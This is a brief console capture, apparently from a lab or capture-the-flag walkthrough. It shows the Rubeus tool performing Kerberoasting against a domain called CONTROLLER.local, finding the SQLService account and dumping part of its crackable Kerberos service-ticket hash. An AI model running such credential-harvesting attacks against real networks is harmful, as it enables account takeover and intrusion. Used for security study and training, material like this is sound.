 C:\Users\Administrator\Downloads>rubeus.exe kerberoast
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : SQLService
[*] DistinguishedName      : CN=SQL Service,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName   : DOMAIN-CONTROLLER/SQLService.CONTROLLER.local:60111
[*] PwdLastSet             : 5/14/2020 3:26:58 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*SQLService$CONTROLLER.local$DOMAIN-CONTROLLER/SQLService.CONTROLLER
.local:60111*$A591D72F99994F1A516F04829D46AA14$D702662E4EA23A6DC0655C4F4771483FD
B0E58AD27645D8AD6A2DB94D80BE7B0F70035E07D67FF5C6EF160AC29ED682DF5EDE5A855A4CB929